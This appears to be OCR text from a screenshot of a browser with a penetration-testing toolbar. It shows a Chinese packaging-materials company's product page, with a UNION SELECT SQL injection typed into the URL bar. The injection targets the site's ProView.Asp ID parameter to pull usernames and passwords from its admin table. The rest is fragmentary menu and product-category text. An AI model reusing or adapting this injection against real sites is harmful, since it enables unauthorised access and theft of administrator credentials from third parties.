 www.nxjxbz.com/ProView.Asp?ID=202 union select 1,2,3,username,5,6,7,8,9,10,11,12,13,password,15 from admin
访问最多 火狐官方站点 新手上路 FCKeditor X安全组 管理中心 - ... 常用网址 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
西北打包带网 宁夏·银川虹伊包装材料
Xibei Dabao Dai Wang
首页 公司简
以质量 求
YIZHILIANGQIU
Prdouct 产品分类
当前位置：联系我们
打包带
【产品名称】nxjxbz
全自动机用打包带
236504efd28d0607
超长纯塑透明打包带
各类编织袋
各类打包机
打包机配件
塑钢-打包带